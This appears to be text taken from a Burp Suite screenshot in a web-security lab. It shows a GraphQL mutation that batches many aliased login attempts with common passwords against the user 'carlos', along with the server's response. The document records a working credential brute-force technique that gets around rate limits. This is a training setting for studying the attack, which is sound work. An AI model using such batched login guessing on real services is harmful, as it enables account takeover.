 Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) Hackvertor \n
Query
1 mutation {
2
3 bruteforce0:login(input:{password: "123456", username: "carlos"}) {
4 token
5 success
6 }
7
8
9 bruteforce1:login(input:{password: "password", username: "carlos"}) {
10 token
11 success
12 }
13
14
15 bruteforce2:login(input:{password: "12345678", username: "carlos"}) {
16 token
17 success
18 }
19
Variables
1
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=VCOMcR6Aq5y0U1za7HQiavDYlcEs7Smn; Secure; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10307
6
7 {
8 "data":{
9 "bruteforce0":{
10 "token":"42qgjXR5fdeuuJCO5Ay0cMlCJheQWeB3",
11 "success":false
12 },
13 "bruteforce1":{
14 "token":"42qgjXR5fdeuuJCO5Ay0cMlCJheQWeB3",
15 "success":false
16 },
17 "bruteforce2":{
18 "token":"42qgjXR5fdeuuJCO5Ay0cMlCJheQWeB3",
19 "success":false
20 },
21 "bruteforce3":{
22 "token":"42qgjXR5fdeuuJCO5Ay0cMlCJheQWeB3",
23 "success":false
24 },
25 "bruteforce4":{
26 "token":"42qgjXR5fdeuuJCO5Ay0cMlCJheQWeB3",
27 "success":false
28 },
29 "bruteforce5":{